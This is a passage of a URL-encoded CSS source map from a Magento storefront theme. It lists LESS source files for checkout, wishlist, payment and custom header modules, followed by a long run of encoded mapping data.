C%2F_sidebar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_authentication.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payments.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payment-options.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Downloadable%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCard%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GroupedProduct%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InstantPurchase%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Invitation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Newsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_dropdowns.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Vault%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Wishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v1.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v2.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v3.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v4.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FPayPal_Braintree%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAIA%2CcACI%3BEACI%2C2BAAA%3B%3B%3B%3B%3B%3BACFR%2CgBAGI%3BAAFJ%2CWAEI%3BAADJ%2CkBACI%3BEACI%2C8BAAA%3B%3B%3B%3B%3B%3BACJR%2CiBAAiB%3BEACb%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BACFY%2CMAJV%2CWACF%2CiBACI%2COACI%2CSACK%3BEACG%2CaAAA%3B%3B%3B%3B%3B%3BACNpB%2CYACI%3BEACI%2CmBAAA%3B%3B%3B%3B%3B%3BACFR%2CKAAK%2CKAAK%2COAAQ%3BEACd%2CgBAAA%3B%3B%3B%3B%3B%3BACDJ%2CKAAK%2CSAAS%2CMAAO%3BEACjB%2CmBAAA%3B%3BACEI%2CeADJ%2CeACM%2CWACE%3BEACI%2CgBAAA%3B%3BACJhB%3BEACI%2CgBAAA%3B%3BACCI%2CcADA%2CMACI%3BEACA%2CsBAAA%3B%3BAAKZ%3BEACI%2CgBAAA%3B%3BAAIA%2CaAAE%3BEACE%2CgBAAA%3B%3BACdR%3BEACI%2CgBAAA%3B%3BAAEA%2CWAAE%3BEACE%2C8BAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEACA%2CSAAA%3B%3BAAKJ%2CaAAE%3BEACE%2CmBAAA%3B%3B%3B%3B%3B%3BACfR%2CuBACI%3BEACI%2CaAAA%3B%3B%3B%3B%3B%3BACDR%3BEACE%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CqCAAA%3BEAEA%2CsBAAA%3BEACA%2CuBAAA%3B%3BAANF%2CiBAQI%3BEACA%2CkBAAA%3B%3BAAkBJ%3BEACI%3BIACI%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CqCAAA%3BIACA%2C2BAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CkBAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEJ%3BIACI%2CsCAAA%3B%3BEAGJ%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAwC%2CsCAAA%3B%3BEACxC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAoC%2CkCAAA%3B%3BEACpC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAiC%2C%2BBAAA%3B%3BEACjC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAEhC%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3B%3BAAIR%3BEACI%3BIACI%2CoBAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2C2CAA8C%3BIACrE%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2C0BAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CWAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3BIACA%2C4BAAA%3BIACA%2C0BAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3B%3BAAIR%3BEACI%2CaAAA%3B%3B%3BACmJJ%3BEACC%2CcAAA%3B%3BAADD%2CeAEC%3BEACC%2CWAAA%3B%3BAAGF%2CwBAAyB%3BEACxB%2CwBAAA%3B%3BAA%2BBA%2CmBARqD%3BEACrD%2CYAAa%2CMAAK%2CIAAI%2CaAAa%3BIAClC%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKD%2CUACC%2CWACC%3BEChO%2BB%2C6BAAA%3BEDkO9B%2CcAAA%3B%3BAAJH%2CUAOC%3BEACC%2CwBAAA%3B%3B%3BAEzTH%3BAA4BA%2CaAAa%2CSAkCZ%2CcAEC%2CSACC%3BAArCH%2CaAAa%2CSAkCZ%2CcAEC%2CSAIC%3BAAxCH%2CaAAa%2CSAkCZ%2CcA4CC%3BEAzGD%2CeAAA%3BEACA%2CYAAA%3BEAEA%2CiBAAA%3BEACG%2CYAAA%3B%3BAAGJ%2CSAAS%3BAACT%3BEACC%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAHD%2CSAAS%2CcAIL%2CcACI%3BAAJR%2CcAGI%2CcACI%3BEACI%2CYAAA%3B%3BAAGR%2CSATK%2CcASJ%2CeACG%3BAADJ%2CcAAC%2CeACG%3BEACI%2CUAAA%3B%3BAAKZ%2CcAAe%2CUAAU%2CcAAc%2CsBAAsB%2CWAAW%3BEACpE%2CcAAA%3B%3BAAGJ%2CaAAa%3BEACZ%2CaAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAJD%2CaAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2CyBAAA%3B%3BAAPF%2CaAAa%2CSASZ%3BEACC%2CUAAA%3B%3BAAVF%2CaAAa%2CSAYZ%3BEACC%2CUAAA%3B%3BAAbF%2CaAAa%2CSAeZ%3BEACC%2CuBAAA%3B%3BAAhBF%2CaAAa%2CSAkBZ%3BEACC%2CkBAAA%3B%3BAACA%2CaApBW%2CSAkBZ%2CWAEE%3BEACA%2CSAAS%2CGAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAA1BH%2CaAAa%2CSA6BZ%3BEACC%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAaG%2CKAAM%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvDvC%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAKvB%2CKAAM%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvEvC%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAU3B%2CaAlFY%2CSAkFX%3BEACA%2CcAAA%3B%3BAAED%2CaArFY%2CSAqFX%3BEACA%2CUAAA%3BEACA%2CcAAA%3B%3BAAED%2CaAzFY%2CSAyFX%3BEACA%2CUAAA%3B%3BAA1FF%2CaAAa%2CSA4FZ%3BEACC%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CWAAA%3BEAEA%2CiBAAA%3B%3BAAjGF%2CaAAa%2CSA4FZ%2CUAMC%3BEACC%2CcAAA%3BEACA%2CWAAA%3BEAEA%2C4BAAA%3B%3BAAtGH%2CaAAa%2CSA4FZ%2CUAYC%3BEACC%2CUAAA%3BEAEA%2C8BAAA%3B%3BAA3GH%2CaAAa%2CSA4FZ%2CUAiBC%3BEACC%2CsBAAA%3BEACA%2CYAAA%3B%3BAA%5C%2FGH%2CaAAa%2CSAkHZ%3BEACC%2CYAAA%3BEACA%2CYAAA%3B%3BAAED%2CaAtHY%2CSAsHX%3BEACA%2CcAAA%3B%3BAADD%2CaAtHY%2CSAsHX%2CQAEA%3BEACC%2CYAAA%3B%3BAAzHH%2CaAAa%2CSA4HZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FHF%2CaAAa%2CSAiIZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2C6CAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEAEA%2C4BAAA%3B%3BAACA%2CaA9IW%2CSAiIZ%2CqBAaE%3BEAEA%2CYAAY%2CeAAZ%3B%3BAAhJH%2CaAAa%2CSAmJZ%2CmBACC%3BEACC%2CaAAA%3B%3BAArJH%2CaAAa%2CSAmJZ%2CmBAIC%3BEACC%2CaAAA%3B%3BAAxJH%2CaAAa%2CSA2JZ%3BEACC%2CUAAA%3BEACA%2CYAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEAEA%2C8BAAA%3B%3BAAlKF%2CaAAa%2CSAoKZ%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtKF%2CaAAa%2CSAwKZ%2CaAAa%3BEACZ%2CaAAA%3B%3BAAED%2CaA3KY%2CSA2KX%2CmBAAoB%3BEAEpB%2CiBAAA%3B%3BAA7KF%2CaAAa%2CSA%2BKZ%2CaACC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3BEACA%2COAAO%2CkBAAP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAtLH%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAOC%3BEAIC%2CWAAA%3BEAEA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAlMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAoBC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3B%3BAAzMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAEC%2CaAjNQ%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAKC%2CEACE%2COAAO%3BEACP%2CYAAA%3B%3BAAlNN%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAUC%3BEACC%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAvNL%2CaAAa%2CSA6NZ%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEAEC%2CoCAAA%3B%3BAAGD%2CUAAU%2CaACT%2CcACC%3BEACC%2CqBAAA%3BEACA%2COAAA%3BEACA%2CgBAAA%3B%3BAALH%2CUAAU%2CaACT%2CcACC%2CSAIC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CsCAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3B%3BAAED%2CUAvBO%2CaACT%2CcACC%2CSAqBE%2CMACA%3BEACC%2CgBAAA%3B%3BAAzBL%2CUAAU%2CaACT%2CcA4BC%2CSAAQ%2COACP%3BEACC%2CgBAAA%3BEACA%2CsBAAA%3B%3BAAhCJ%2CUAAU%2CaAoCT%2CSACC%2CiBACC%3BEACC%2CkBAAA%3B%3BAAMJ%2CUACC%3BEAEC%2CkBAAA%3BEACA%2CwCAAA%3B%3BAAJF%2CUACC%2CcAIC%2CSAGC%3BEACC%2CWAAA%3BEACA%2CcAAA%3BEACA%2CQAAQ%2CoBAAR%3BEACA%2CUAAA%3BEACA%2CoCAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAEA%2C%2BBAAgC%2CWAzBnC%2CcAIC%2CSAGC%3BEAmBE%2CuBAAA%3B%3BAAED%2CUA5BH%2CcAIC%2CSAGC%2CcAqBE%3BEAqBA%2CUAAA%3B%3BAApBe%2CUA7BnB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CUAhCvB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAzC3B%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%2CeASI%3BEACG%2CSAAA%3B%3BAAIZ%2CUA9CnB%2CcAIC%2CSAGC%2CcAqBE%2CSAkBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAlDpC%2CcAIC%2CSAGC%2CcAqBE%3BEAuBC%2CWAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUAtDJ%2CcAIC%2CSAGC%2CcAqBE%2CSA0BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUArEJ%2CcAIC%2CSAGC%2CcAqBE%2CSAyCC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAzEH%2CcAIC%2CSAGC%2CcAkEE%3BEAuBA%2CWAAA%3B%3BAAtBe%2CUA1EnB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3B%3BAACA%2CUA7EvB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%3BEACG%2C6BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAvF3B%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%2CeAUI%3BEACG%2CUAAA%3BEACA%2CUAAA%3B%3BAAIZ%2CUA7FnB%2CcAIC%2CSAGC%2CcAkEE%2CSAoBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAjGpC%2CcAIC%2CSAGC%2CcAkEE%3BEAyBC%2CYAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUArGJ%2CcAIC%2CSAGC%2CcAkEE%2CSA4BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUAnHJ%2CcAIC%2CSAGC%2CcAkEE%2CSA0CC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAvHH%2CcAIC%2CSAGC%2CcAgHE%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3B%3BAACA%2C%2BBAAgC%2CWA3HpC%2CcAIC%2CSAGC%2CcAgHE%3BEAKC%2CuBAAA%3BEACA%2CWAAA%3B%3BAAED%2CUA%5C%2FHJ%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAACD%2CUAhIJ%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEACA%2CsBAAA%3B%3BAACA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAAGA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEAGC%2CkBAAA%3B%3BAApIP%2CUACC%2CcAIC%2CSAoIC%3BEACC%2CYAAA%3BEACA%2CeAAA%3B%3BAAQgB%2CUAJf%2CQACG%2CcACI%2CSACI%2CUACK%3BEACG%2CYAAA%3B%3BAACA%2CUANnB%2CQACG%2CcACI%2CSACI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAAKR%2CUAZf%2CQACG%2CcACI%2CSASI%2CUACK%3BEACG%2CsBAAA%3B%3BAACA%2CUAdnB%2CQACG%2CcACI%2CSASI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAA9J5B%2CUAqKC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAACA%2C%2BBAAgC%2CWAJjC%3BEAKE%2CkBAAA%3BEACA%2CaAAA%3B%3BAASG%2CUALJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMACC%3BAACD%2CUANJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMAEC%3BEACA%2CgBAAA%3B%3BAASP%2CMAAO%3BEACN%2CcAAA%3B%3BAAED%3BEACC%2CkBAAA%3BEACA%2CSAAA%3B%3BAAED%3BEACC%2CsBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CcAAA%3B%3BAATD%2CQAUC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAZF%2CQAUC%2CoBAGC%3BEACC%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAfH%2CQAkBC%3BEACC%2CkBAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3B%3BAA7BF%2CQAgCC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAA7CF%2CQAgDC%2CeAAc%3BEACb%2CQAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2CgCAAA%3B%3BAAxDF%2CQA2DC%2CeAAc%3BEACb%2CSAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2C%2BBAAA%3B%3BAAnEF%2CQAsEC%2CeAAc%3BEACb%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqDAAA%3BEACA%2CwDAAA%3BEACA%2CyDAAA%3BEACA%2C6DAAA%3BEACA%2C0DAAA%3BEACA%2C6BAAA%3B%3BAA9EF%2CQAiFC%2CsBAAsB%2CeAAe%2CsBAAsB%3BEAC1D%2CqBAAA%3B%3BAAlFF%2CQAoFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAtFF%2CQAwFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%3BEACC%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CaAA1C%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CeAA1C%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CaAA7C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CaAA9C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CaAAlD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CeAAlD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CaAA%5C%2FC%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CeAA%5C%2FC%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIH%2CqBAAqB%2CYACpB%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CeAAA%3B%3BAAKJ%2CqBACC%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CiBAAA%3B%3BAAJJ%2CqBACC%2CQAAO%2CKAMN%2CeAAc%2CiBAAkB%2CcAAc%2CmBAAmB%2CsBAAsB%2COAAM%2COAAO%3BEACnG%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3B%3BAA%2BBH%3B%3B%3BAAAA%2CiBAEC%2CWA